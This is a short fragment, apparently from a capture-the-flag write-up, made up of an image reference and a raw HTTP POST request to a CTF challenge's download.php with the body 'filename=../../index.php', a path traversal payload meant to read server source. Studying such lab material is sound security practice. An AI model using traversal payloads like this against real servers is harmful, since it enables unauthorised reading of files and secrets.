 POST /download.php HTTP/1.1
Host: dc12842d-561c-47ce-9a2e-781491d05aa0.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 17
Origin: http://dc12842d-561c-47ce-9a2e-781491d05aa0.node3.buuoj.cn
Connection: close
Referer: http://dc12842d-561c-47ce-9a2e-781491d05aa0.node3.buuoj.cn/index.php
Cookie: PHPSESSID=0237bc74d96a6b288361f359cdf5a07e
Upgrade-Insecure-Requests: 1
filename=../../index.php